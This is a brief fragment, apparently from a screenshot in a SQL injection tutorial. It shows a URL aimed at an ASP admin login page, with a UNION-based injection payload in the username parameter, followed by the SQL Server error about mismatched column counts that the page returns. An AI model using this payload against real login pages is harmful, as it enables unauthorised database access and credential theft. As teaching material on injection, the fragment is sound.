 The page cannot be displayed
http://10.8.1.37/admin/login.asp?username=' union select 'THE WAY'--
Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
combined using a UNION, INTERSECT or EXCEPT operator must have
an equal number of expressions in their target lists.
/admin/login.asp, line 25
Done
Adblock